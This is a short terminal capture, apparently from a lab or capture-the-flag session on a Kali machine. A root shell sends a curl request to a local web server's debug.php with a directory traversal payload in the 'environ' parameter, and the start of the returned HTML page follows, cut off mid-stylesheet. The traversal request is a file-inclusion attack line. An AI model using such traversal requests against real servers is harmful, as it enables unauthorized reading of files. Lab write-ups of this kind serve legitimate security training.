 ┌──(root㉿ kali)-[~]
└─# curl http://192.168.21.172/debug.php?environ=../../../../../../../var/www.html.debug.php
<!-- T-56819 - added file parameter for easier page navigation with linuxki - chris -->
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}